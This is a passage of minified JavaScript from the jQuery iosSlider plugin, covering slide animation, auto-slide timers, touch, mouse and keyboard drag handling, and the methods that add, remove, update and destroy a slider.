j=e-(pe[m]+ge[m]+p)%p;if(g.infiniteSlider){v=!1,0==(e=(e-ge[m]+2*p)%p)&&2==p&&(u[e=p]=u[e-1]-te(i).eq(0).outerWidth(!0),v=!0),w=u[e],w-=b;var S=[u[e]-te(t).width(),u[e]+te(t).width()];for(v&&u.splice(u.length-1,1),v=0;v<S.length;v++)Math.abs(S[v]-b)<Math.abs(w)&&(w=S[v]-b)}for(w<0&&-1==j?w+=te(t).width():0<w&&1==j&&(w-=te(t).width()),j=[],je.showScrollbar(g,a),v=0;v<=y;v++)S=v,S/=y,S--,S=b+w*(Math.pow(S,5)+1),j[j.length]=S;for(y=(e+ge[m]+p)%p,v=b=0;v<j.length;v++)(0==v||1<Math.abs(j[v]-b)||v>=j.length-2)&&(b=j[v],n[v]=je.slowScrollHorizontalIntervalTimer(10*(v+1),t,i,j[v],a,r,o,s,d,l,e,c,u,f,p,_,m,h,y,g)),0==v&&""!=g.onSlideStart&&(w=(pe[m]+ge[m]+p)%p,g.onSlideStart(new je.args("start",g,t,te(t).children(":eq("+w+")"),w,e)));b=!1,g.infiniteSlider?y!=he[m]&&(b=!0):e!=pe[m]&&(b=!0),b&&""!=g.onSlideComplete&&(n[n.length]=je.onSlideCompleteTimer(10*(v+1),g,t,te(t).children(":eq("+y+")"),y,m)),fe[m]=n,je.hideScrollbar(g,n,v,j,a,r,o,d,l,m),je.autoSlide(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g)},changeOffset:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g){je.autoSlidePause(m);for(var v=0;v<n.length;v++)clearTimeout(n[v]);g.infiniteSlider||(e=(e=e>-1*ve[m]+h?-1*ve[m]+h:e)<-1*ye[m]?-1*ye[m]:e);var y=Math.ceil(g.autoSlideTransTimer/10)+1,b=je.getSliderOffset(t,"x");v=(je.calcActiveOffset(g,e,u,o,ge,p,pe[m],m)+ge[m]+p)%p;var w=u.slice();if(g.snapToChildren&&!g.infiniteSlider)e=u[v];else if(g.infiniteSlider&&g.snapToChildren){for(;e>=w[0];)w.splice(0,0,w[p-1]+te(t).width()),w.splice(p,1);for(;e<=w[p-1];)w.splice(p,0,w[0]-te(t).width()),w.splice(0,1);e=w[v=je.calcActiveOffset(g,e,w,o,ge,p,pe[m],m)]}var j=e-b;for(e=[],je.showScrollbar(g,a),w=0;w<=y;w++){var S=w;S/=y,S--,S=b+j*(Math.pow(S,5)+1),e[e.length]=S}for(y=(v+ge[m]+p)%p,w=b=0;w<e.length;w++)(0==w||1<Math.abs(e[w]-b)||w>=e.length-2)&&(b=e[w],n[w]=je.slowScrollHorizontalIntervalTimer(10*(w+1),t,i,e[w],a,r,o,s,d,l,v,c,u,f,p,_,m,h,y,g)),0==w&&""!=g.onSlideStart&&(y=(pe[m]+ge[m]+p)%p,g.onSlideStart(new je.args("start",g,t,te(t).children(":eq("+y+")"),y,v)));b=!1,g.infiniteSlider?y!=he[m]&&(b=!0):v!=pe[m]&&(b=!0),b&&""!=g.onSlideComplete&&(n[n.length]=je.onSlideCompleteTimer(10*(w+1),g,t,te(t).children(":eq("+y+")"),y,m)),fe[m]=n,je.hideScrollbar(g,n,w,e,a,r,o,d,l,m),je.autoSlide(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g)},autoSlide:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h){if(!_e[_].autoSlide)return!1;je.autoSlidePause(_),g[_]=setTimeout(function(){!h.infiniteSlider&&pe[_]>c.length-1&&(pe[_]-=f),je.changeSlide(pe[_]+ge[_]+1,e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h),je.autoSlide(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h)},h.autoSlideTimer+h.autoSlideTransTimer)},autoSlidePause:function(e){clearTimeout(g[e])},isUnselectable:function(e,t){return""!=t.unselectableSelector&&1==te(e).closest(t.unselectableSelector).length},slowScrollHorizontalIntervalTimer:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y){return setTimeout(function(){je.slowScrollHorizontalInterval(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y)},e)},onSlideCompleteTimer:function(e,t,i,n,a,r){return setTimeout(function(){je.onSlideComplete(t,i,n,a,r)},e)},hideScrollbarIntervalTimer:function(e,t,i,n,a,r,o,s,d,l){return setTimeout(function(){je.hideScrollbarInterval(t,i,n,a,r,o,s,d,l)},e)},updateBackfaceVisibilityTimer:function(e,t,i,n,a){return setTimeout(function(){je.updateBackfaceVisibility(t,i,n,a)},e)},updateBackfaceVisibility:function(e,t,i,n){t=(pe[t]+ge[t]+i)%i;for(var a=[],r=0;r<2*n.hardwareAccelBuffer;r++){var o=je.mod(t+r-n.hardwareAccelBuffer,i);if("visible"==te(e).eq(o).css("-webkit-backface-visibility")){a[a.length]=o;var s=je.mod(o+2*n.hardwareAccelBuffer,i),d=je.mod(o-2*n.hardwareAccelBuffer,i);te(e).eq(o).css("-webkit-backface-visibility","hidden"),-1==a.indexOf(d)&&te(e).eq(d).css("-webkit-backface-visibility",""),-1==a.indexOf(s)&&te(e).eq(s).css("-webkit-backface-visibility","")}}},mod:function(e,t){var i=e%t;return i<0?i+t:i},args:function(e,t,i,n,a,r){this.prevSlideNumber=null==te(i).parent().data("args")?void 0:te(i).parent().data("args").prevSlideNumber,this.prevSlideObject=null==te(i).parent().data("args")?void 0:te(i).parent().data("args").prevSlideObject,this.targetSlideNumber=r+1,this.targetSlideObject=te(i).children(":eq("+r+")"),this.slideChanged=!1,"load"==e?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==e?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==e?(this.slideChanged=!0,this.prevSlideNumber=null==te(i).parent().data("args")?t.startAtSlide:te(i).parent().data("args").currentSlideNumber,this.prevSlideObject=te(i).children(":eq("+this.prevSlideNumber+")")):"complete"==e&&(this.slideChanged=te(i).parent().data("args").slideChanged),this.settings=t,this.data=te(i).parent().data("iosslider"),this.sliderObject=i,this.sliderContainerObject=te(i).parent(),this.currentSlideObject=n,this.currentSlideNumber=a+1,this.currentSliderOffset=-1*je.getSliderOffset(i,"x")},preventDrag:function(e){e.preventDefault()},preventClick:function(e){return e.stopImmediatePropagation(),!1},enableClick:function(){return!0}};je.setBrowserInfo();var Se={init:function(e,t){r=je.has3DTransform();var ee=te.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5e3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},e);return null==t&&(t=this),te(t).each(function(e){function t(){je.autoSlidePause(f),V=te(E).find("a"),U=te(E).find("[onclick]"),F=te(E).find("*"),te(C).css("width",""),te(C).css("height",""),te(E).css("width",""),A=te(E).children().not("script").get(),Q=[],T=[],ee.responsiveSlides&&te(A).css("width","100%"),ye[f]=0,I=[],l=te(C).parent().width(),v=te(C).outerWidth(!0),ee.responsiveSlideContainer&&(v=te(C).outerWidth(!0)>l?l:te(C).width()),te(C).css({position:ee.stageCSS.position,top:ee.stageCSS.top,left:ee.stageCSS.left,overflow:ee.stageCSS.overflow,zIndex:ee.stageCSS.zIndex,webkitPerspective:1e3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:v}),te(ee.unselectableSelector).css({cursor:"default"});for(var e=0;e<A.length;e++){Q[e]=te(A[e]).width(),T[e]=te(A[e]).outerWidth(!0);var t=T[e];ee.responsiveSlides&&(T[e]>v?(t=v+-1*(T[e]-Q[e]),Q[e]=t,T[e]=v):t=Q[e],te(A[e]).css({width:t})),te(A[e]).css({overflow:"hidden",position:"absolute"}),I[e]=-1*ye[f],ye[f]=ye[f]+t+(T[e]-Q[e])}for(ee.snapSlideCenter&&(x=.5*(v-T[0]),ee.responsiveSlides&&T[0]>v&&(x=0)),be[f]=2*ye[f],e=0;e<A.length;e++)je.setSliderOffset(te(A[e]),-1*I[e]+ye[f]+x),I[e]-=ye[f];if(!ee.infiniteSlider&&!ee.snapSlideCenter){for(e=0;e<I.length&&!(I[e]<=-1*(2*ye[f]-v));e++)q=e;I.splice(q+1,I.length),I[I.length]=-1*(2*ye[f]-v)}for(e=0;e<I.length;e++)O[e]=I[e];if(m&&(_e[f].startAtSlide=_e[f].startAtSlide>I.length?I.length:_e[f].startAtSlide,ee.infiniteSlider?(_e[f].startAtSlide=(_e[f].startAtSlide-1+W)%W,pe[f]=_e[f].startAtSlide):(_e[f].startAtSlide=_e[f].startAtSlide-1<0?I.length-1:_e[f].startAtSlide,pe[f]=_e[f].startAtSlide-1),he[f]=pe[f]),ve[f]=ye[f]+x,te(E).css({position:"relative",cursor:ce,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:ye[f]+"px"}),H=ye[f],ye[f]=2*ye[f]-v+2*x,(R=H+x<v||0==v)&&te(E).css({cursor:"default"}),c=te(C).parent().outerHeight(!0),u=te(C).height(),ee.responsiveSlideContainer&&(u=c<u?c:u),te(C).css({height:u}),je.setSliderOffset(E,I[pe[f]]),ee.infiniteSlider&&!R){for(e=je.getSliderOffset(te(E),"x"),t=(ge[f]+W)%W*-1;t<0;){var i=0,n=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")<n&&(n=je.getSliderOffset(this,"x"),i=e)});var a=ve[f]+H;je.setSliderOffset(te(A)[i],a),ve[f]=-1*I[1]+x,ye[f]=ve[f]+H-v,I.splice(0,1),I.splice(I.length,0,-1*a+x),t++}for(;0<-1*I[0]-H+x&&ee.snapSlideCenter&&m;){var r=0,o=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")>o&&(o=je.getSliderOffset(this,"x"),r=e)}),a=ve[f]-T[r],je.setSliderOffset(te(A)[r],a),I.splice(0,0,-1*a+x),I.splice(I.length-1,1),ve[f]=-1*I[0]+x,ye[f]=ve[f]+H-v,ge[f]--,pe[f]++}for(;e<=-1*ye[f];)i=0,n=je.getSliderOffset(te(A[0]),"x"),te(A).each(function(e){je.getSliderOffset(this,"x")<n&&(n=je.getSliderOffset(this,"x"),i=e)}),a=ve[f]+H,je.setSliderOffset(te(A)[i],a),ve[f]=-1*I[1]+x,ye[f]=ve[f]+H-v,I.splice(0,1),I.splice(I.length,0,-1*a+x),ge[f]++,pe[f]--}return je.setSliderOffset(E,I[pe[f]]),je.updateBackfaceVisibility(A,f,W,ee),ee.desktopClickDrag||te(E).css({cursor:"default"}),ee.scrollbar&&(te("."+_).css({margin:ee.scrollbarMargin,overflow:"hidden",display:"none"}),te("."+_+" ."+k).css({border:ee.scrollbarBorder}),y=parseInt(te("."+_).css("marginLeft"))+parseInt(te("."+_).css("marginRight")),b=parseInt(te("."+_+" ."+k).css("borderLeftWidth"),10)+parseInt(te("."+_+" ."+k).css("borderRightWidth"),10),h=""!=ee.scrollbarContainer?te(ee.scrollbarContainer).width():v,g=v/H*(h-y),ee.scrollbarHide||(M=ee.scrollbarOpacity),te("."+_).css({position:"absolute",left:0,width:h-y+"px",margin:ee.scrollbarMargin}),"top"==ee.scrollbarLocation?te("."+_).css("top","0"):te("."+_).css("bottom","0"),te("."+_+" ."+k).css({borderRadius:ee.scrollbarBorderRadius,background:ee.scrollbarBackground,height:ee.scrollbarHeight,width:g-b+"px",minWidth:ee.scrollbarHeight,border:ee.scrollbarBorder,webkitPerspective:1e3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:M,filter:"alpha(opacity:"+100*M+")",boxShadow:ee.scrollbarShadow}),je.setSliderOffset(te("."+_+" ."+k),Math.floor((-1*I[pe[f]]-ve[f]+x)/(ye[f]-ve[f]+x)*(h-y-g))),te("."+_).css({display:"block"}),p=te("."+_+" ."+k),d=te("."+_)),ee.scrollbarDrag&&!R&&te("."+_+" ."+k).css({cursor:ce}),ee.infiniteSlider&&(P=(ye[f]+v)/3),""!=ee.navSlideSelector&&te(ee.navSlideSelector).each(function(t){te(this).css({cursor:"pointer"}),te(this).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",je.changeSlide(t,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)})}),""!=ee.navPrevSelector&&(te(ee.navPrevSelector).css({cursor:"pointer"}),te(ee.navPrevSelector).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",(0<(e=(pe[f]+ge[f]+W)%W)||ee.infiniteSlider)&&je.changeSlide(e-1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)})),""!=ee.navNextSelector&&(te(ee.navNextSelector).css({cursor:"pointer"}),te(ee.navNextSelector).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",((e=(pe[f]+ge[f]+W)%W)<I.length-1||ee.infiniteSlider)&&je.changeSlide(e+1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)})),ee.autoSlide&&!R&&""!=ee.autoSlideToggleSelector&&(te(ee.autoSlideToggleSelector).css({cursor:"pointer"}),te(ee.autoSlideToggleSelector).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",Y?(je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee),Y=!1,te(ee.autoSlideToggleSelector).removeClass("on")):(je.autoSlidePause(f),Y=!0,te(ee.autoSlideToggleSelector).addClass("on"))})),je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee),te(C).bind("mouseleave.iosSliderEvent",function(){if(Y)return!0;je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)}),te(C).bind("touchend.iosSliderEvent",function(){if(Y)return!0;je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)}),ee.autoSlideHoverPause&&te(C).bind("mouseenter.iosSliderEvent",function(){je.autoSlidePause(f)}),te(C).data("iosslider",{obj:$,settings:ee,scrollerNode:E,slideNodes:A,numberOfSlides:W,centeredSlideOffset:x,sliderNumber:f,originalOffsets:O,childrenOffsets:I,sliderMax:ye[f],scrollbarClass:k,scrollbarWidth:g,scrollbarStageWidth:h,stageWidth:v,scrollMargin:y,scrollBorder:b,infiniteSliderOffset:ge[f],infiniteSliderWidth:P,slideNodeOuterWidths:T,shortContent:R}),!(m=!1)}var f=++o,s=[];_e[f]=te.extend({},ee),ve[f]=0;var p,d,h,g,l,c,v,u,y,b,w,j=[ye[f]=0,0],S=[0,0],_="scrollbarBlock"+o,k="scrollbar"+o,x=0,C=te(this),m=!0;e=-1;var I,A,Q,T,P,O=[],M=0,D=0,L=0,E=te(this).children(":first-child"),W=te(E).children().not("script").length,z=!1,q=0,B=!1,i=void 0;ge[f]=0;var N,H,V,U,F,R=!1,Y=!1,X=me[f]=!1,G=!1,Z="touchstart.iosSliderEvent click.iosSliderEvent";we[f]=!1,fe[f]=[],ee.scrollbarDrag&&(ee.scrollbar=!0,ee.scrollbarHide=!1);var $=te(this);if(null!=$.data("iosslider"))return!0;if(14.2<=parseInt(te().jquery.split(".").join(""),10)?te(this).delegate("img","dragstart.iosSliderEvent",function(e){e.preventDefault()}):te(this).find("img").bind("dragstart.iosSliderEvent",function(e){e.preventDefault()}),ee.infiniteSlider&&(ee.scrollbar=!1),ee.infiniteSlider&&1==W&&(ee.infiniteSlider=!1),ee.scrollbar&&(""!=ee.scrollbarContainer?te(ee.scrollbarContainer).append("<div class = '"+_+"'><div class = '"+k+"'></div></div>"):te(E).parent().append("<div class = '"+_+"'><div class = '"+k+"'></div></div>")),!t())return!0;if(te(this).find("a").bind("mousedown",je.preventDrag),te(this).find("[onclick]").bind("click",je.preventDrag).each(function(){te(this).data("onclick",this.onclick)}),e=((e=je.calcActiveOffset(ee,je.getSliderOffset(te(E),"x"),I,v,ge[f],W,void 0,f))+ge[f]+W)%W,e=new je.args("load",ee,E,te(E).children(":eq("+e+")"),e,e),te(C).data("args",e),""!=ee.onSliderLoaded&&ee.onSliderLoaded(e),ee.scrollbarPaging&&ee.scrollbar&&!R&&(te(d).css("cursor","pointer"),te(d).bind("click.iosSliderEvent",function(e){this==e.target&&(e.pageX>te(p).offset().left?Se.nextPage(C):Se.prevPage(C))})),(_e[f].responsiveSlides||_e[f].responsiveSlideContainer)&&(e=oe?"orientationchange":"resize",te(window).bind(e+".iosSliderEvent-"+f,function(){if(!t())return!0;var e=te(C).data("args");""!=ee.onSliderResize&&ee.onSliderResize(e)})),!ee.keyboardControls&&!ee.tabToAdvance||R||te(document).bind("keydown.iosSliderEvent",function(e){if(se||de||(e=e.originalEvent),"INPUT"==e.target.nodeName||we[f])return!0;37==e.keyCode&&ee.keyboardControls?(e.preventDefault(),(0<(e=(pe[f]+ge[f]+W)%W)||ee.infiniteSlider)&&je.changeSlide(e-1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)):(39==e.keyCode&&ee.keyboardControls||9==e.keyCode&&ee.tabToAdvance)&&(e.preventDefault(),((e=(pe[f]+ge[f]+W)%W)<I.length-1||ee.infiniteSlider)&&je.changeSlide(e+1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee))}),re||ee.desktopClickDrag){var K=!1,n=!1;e=te(E);var a=te(E),J=!1;ee.scrollbarDrag&&(e=e.add(p),a=a.add(d)),te(e).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(e){if(te(window).one("scroll.iosSliderEvent",function(e){K=!1}),K)return!0;if(n=!(K=!0),"touchstart"==e.type?te(a).unbind("mousedown.iosSliderEvent"):te(a).unbind("touchstart.iosSliderEvent"),we[f]||R||(J=je.isUnselectable(e.target,ee)))return z=K=!1,!0;if(N=te(this)[0]===te(p)[0]?p:E,se||de||(e=e.originalEvent),je.autoSlidePause(f),F.unbind(".disableClick"),"touchstart"==e.type)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(de)try{document.selection.empty()}catch(e){}else document.selection.empty();eventX=e.pageX,eventY=e.pageY,B=!0,i=E,te(this).css({cursor:ue})}for(j=[0,0],z=!(S=[0,0]),e=ie=0;e<s.length;e++)clearTimeout(s[e]);(e=je.getSliderOffset(E,"x"))>-1*ve[f]+x+H?(e=-1*ve[f]+x+H,je.setSliderOffset(te("."+k),e),te("."+k).css({width:g-b+"px"})):e<-1*ye[f]&&(e=-1*ye[f],je.setSliderOffset(te("."+k),h-y-g),te("."+k).css({width:g-b+"px"})),e=te(this)[0]===te(p)[0]?ve[f]:0,D=-1*(je.getSliderOffset(this,"x")-eventX-e),je.getSliderOffset(this,"y"),j[1]=eventX,S[1]=eventY,G=!1}),te(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(e){if(se||de||(e=e.originalEvent),we[f]||R||J||!K)return!0;var t=0;if("touchmove"==e.type)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(de)try{document.selection.empty()}catch(e){}else document.selection.empty();if(eventX=e.pageX,eventY=e.pageY,!B||!le&&(void 0!==e.webkitMovementX||void 0!==e.webkitMovementY)&&0===e.webkitMovementY&&0===e.webkitMovementX)return!0}if(j[0]=j[1],j[1]=eventX,ie=(j[1]-j[0])/2,S[0]=S[1],S[1]=eventY,ne=(S[1]-S[0])/2,!z){var i=(pe[f]+ge[f]+W)%W;i=new je.args("start",ee,E,te(E).children(":eq("+i+")"),i,void 0),te(C).data("args",i),""!=ee.onSlideStart&&ee.onSlideStart(i)}if((ne>ee.verticalSlideLockThreshold||ne<-1*ee.verticalSlideLockThreshold)&&"touchmove"==e.type&&!z&&(X=!0),(ie>ee.horizontalSlideLockThreshold||ie<-1*ee.horizontalSlideLockThreshold)&&"touchmove"==e.type&&e.preventDefault(),(ie>ee.slideStartVelocityThreshold||ie<-1*ee.slideStartVelocityThreshold)&&(z=!0),z&&!X){i=je.getSliderOffset(E,"x");var n=te(N)[0]===te(p)[0]?ve[f]:x,a=te(N)[0]===te(p)[0]?(ve[f]-ye[f]-x)/(h-y-g):1,r=te(N)[0]===te(p)[0]?ee.scrollbarElasticPullResistance:ee.elasticPullResistance,o=ee.snapSlideCenter&&te(N)[0]===te(p)[0]?0:x,s=ee.snapSlideCenter&&te(N)[0]===te(p)[0]?x:0;if("touchmove"==e.type&&(L!=e.touches.length&&(D=-1*i+eventX),L=e.touches.length),ee.infiniteSlider){if(i<=-1*ye[f]){var d=te(E).width();if(i<=-1*be[f]){var l=-1*O[0];te(A).each(function(e){je.setSliderOffset(te(A)[e],l+x),e<I.length&&(I[e]=-1*l),l+=T[e]}),D-=-1*I[0],ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]=0}else{var c=0,u=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")<u&&(u=je.getSliderOffset(this,"x"),c=e)}),r=ve[f]+d,je.setSliderOffset(te(A)[c],r),ve[f]=-1*I[1]+x,ye[f]=ve[f]+d-v,I.splice(0,1),I.splice(I.length,0,-1*r+x),ge[f]++}}if(i>=-1*ve[f]||0<=i)if(d=te(E).width(),0<=i)for(l=-1*O[0],te(A).each(function(e){je.setSliderOffset(te(A)[e],l+x),e<I.length&&(I[e]=-1*l),l+=T[e]}),D+=-1*I[0],ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]=W;0<-1*I[0]-d+x;){var _=0,m=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")>m&&(m=je.getSliderOffset(this,"x"),_=e)}),r=ve[f]-T[_],je.setSliderOffset(te(A)[_],r),I.splice(0,0,-1*r+x),I.splice(I.length-1,1),ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]--,pe[f]++}else _=0,m=je.getSliderOffset(te(A[0]),"x"),te(A).each(function(e){je.getSliderOffset(this,"x")>m&&(m=je.getSliderOffset(this,"x"),_=e)}),r=ve[f]-T[_],je.setSliderOffset(te(A)[_],r),I.splice(0,0,-1*r+x),I.splice(I.length-1,1),ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]--}else d=te(E).width(),i>-1*ve[f]+x&&(t=(ve[f]+-1*(D-n-eventX+o)*a-n)*r*-1/a),i<-1*ye[f]&&(t=(ye[f]+s+-1*(D-n-eventX)*a-n)*r*-1/a);je.setSliderOffset(E,-1*(D-n-eventX-t)*a-n+s),ee.scrollbar&&(je.showScrollbar(ee,k),ae=Math.floor((D-eventX-t-ve[f]+o)/(ye[f]-ve[f]+x)*(h-y-g)*a),i=g,ae<=0?(i=g-b- -1*ae,je.setSliderOffset(te("."+k),0),te("."+k).css({width:i+"px"})):h-y-b-g<=ae?(i=h-y-b-ae,je.setSliderOffset(te("."+k),ae),te("."+k).css({width:i+"px"})):je.setSliderOffset(te("."+k),ae)),"touchmove"==e.type&&(w=e.touches[0].pageX),e=!1,i=((t=je.calcActiveOffset(ee,-1*(D-eventX-t),I,v,ge[f],W,void 0,f))+ge[f]+W)%W,ee.infiniteSlider?i!=he[f]&&(e=!0):t!=pe[f]&&(e=!0),e&&(pe[f]=t,he[f]=i,G=!0,i=new je.args("change",ee,E,te(E).children(":eq("+i+")"),i,i),te(C).data("args",i),""!=ee.onSlideChange&&ee.onSlideChange(i),je.updateBackfaceVisibility(A,f,W,ee))}});var r=te(window);(de||se)&&(r=te(document)),te(e).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(e){if(e=e.originalEvent,n)return!1;if(n=!0,we[f]||R||J)return!0;if(0!=e.touches.length)for(var t=0;t<e.touches.length;t++)e.touches[t].pageX==w&&je.slowScrollHorizontal(E,A,s,k,ie,ne,g,v,h,y,b,O,I,T,f,P,W,N,G,x,ee);else je.slowScrollHorizontal(E,A,s,k,ie,ne,g,v,h,y,b,O,I,T,f,P,W,N,G,x,ee);return K=X=!1,!0}),te(r).bind("mouseup.iosSliderEvent-"+f,function(e){if(z?V.unbind("click.disableClick").bind("click.disableClick",je.preventClick):V.unbind("click.disableClick").bind("click.disableClick",je.enableClick),U.each(function(){this.onclick=function(e){if(z)return!1;te(this).data("onclick")&&te(this).data("onclick").call(this,e||window.event)},this.onclick=te(this).data("onclick")}),1.8<=parseFloat(te().jquery)?F.each(function(){var e=te._data(this,"events");if(null!=e&&null!=e.click&&"iosSliderEvent"!=e.click[0].namespace){if(!z)return!1;te(this).one("click.disableClick",je.preventClick);var t=(e=te._data(this,"events").click).pop();e.splice(0,0,t)}}):1.6<=parseFloat(te().jquery)&&F.each(function(){var e=te(this).data("events");if(null!=e&&null!=e.click&&"iosSliderEvent"!=e.click[0].namespace){if(!z)return!1;te(this).one("click.disableClick",je.preventClick);var t=(e=te(this).data("events").click).pop();e.splice(0,0,t)}}),!me[f]){if(R)return!0;if(ee.desktopClickDrag&&te(E).css({cursor:ce}),ee.scrollbarDrag&&te(p).css({cursor:ce}),B=!1,null==i)return!0;je.slowScrollHorizontal(i,A,s,k,ie,ne,g,v,h,y,b,O,I,T,f,P,W,N,G,x,ee),i=void 0}K=X=!1})}})},destroy:function(n,e){return null==e&&(e=this),te(e).each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;null==n&&(n=!0),je.autoSlidePause(t.sliderNumber),me[t.sliderNumber]=!0,te(window).unbind(".iosSliderEvent-"+t.sliderNumber),te(document).unbind(".iosSliderEvent-"+t.sliderNumber),te(document).unbind("keydown.iosSliderEvent"),te(this).unbind(".iosSliderEvent"),te(this).children(":first-child").unbind(".iosSliderEvent"),te(this).children(":first-child").children().unbind(".iosSliderEvent"),te(t.settings.scrollbarBlockNode).unbind(".iosSliderEvent"),n&&(te(this).attr("style",""),te(this).children(":first-child").attr("style",""),te(this).children(":first-child").children().attr("style",""),te(t.settings.navSlideSelector).attr("style",""),te(t.settings.navPrevSelector).attr("style",""),te(t.settings.navNextSelector).attr("style",""),te(t.settings.autoSlideToggleSelector).attr("style",""),te(t.settings.unselectableSelector).attr("style","")),t.settings.scrollbar&&te(".scrollbarBlock"+t.sliderNumber).remove(),t=fe[t.sliderNumber];for(var i=0;i<t.length;i++)clearTimeout(t[i]);e.removeData("iosslider"),e.removeData("args")})},update:function(e){return null==e&&(e=this),te(e).each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;t.settings.startAtSlide=e.data("args").currentSlideNumber,Se.destroy(!1,this),1!=t.numberOfSlides&&t.settings.infiniteSlider&&(t.settings.startAtSlide=(pe[t.sliderNumber]+1+ge[t.sliderNumber]+t.numberOfSlides)%t.numberOfSlides),Se.init(t.settings,this),e=new je.args("update",t.settings,t.scrollerNode,te(t.scrollerNode).children(":eq("+(t.settings.startAtSlide-1)+")"),t.settings.startAtSlide-1,t.settings.startAtSlide-1),te(t.stageNode).data("args",e),""!=t.settings.onSliderUpdate&&t.settings.onSliderUpdate(e)})},addSlide:function(i,n){return this.each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;0==te(t.scrollerNode).children().length?(te(t.scrollerNode).append(i),e.data("args").currentSlideNumber=1):t.settings.infiniteSlider?(1==n?te(t.scrollerNode).children(":eq(0)").before(i):te(t.scrollerNode).children(":eq("+(n-2)+")").after(i),ge[t.sliderNumber]<-1&&pe[t.sliderNumber]--,e.data("args").currentSlideNumber>=n&&pe[t.sliderNumber]++):(n<=t.numberOfSlides?te(t.scrollerNode).children(":eq("+(n-1)+")").before(i):te(t.scrollerNode).children(":eq("+(n-2)+")").after(i),e.data("args").currentSlideNumber>=n&&e.data("args").currentSlideNumber++),e.data("iosslider").numberOfSlides++,Se.update(this)})},removeSlide:function(i){return this.each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;te(t.scrollerNode).children(":eq("+(i-1)+")").remove(),pe[t.sliderNumber]>i-1&&pe[t.sliderNumber]--,e.data("iosslider").numberOfSlides--,Se.update(this)})},goToSlide:function(t,i,e){return null==e&&(e=this),te(e).each(function(){var 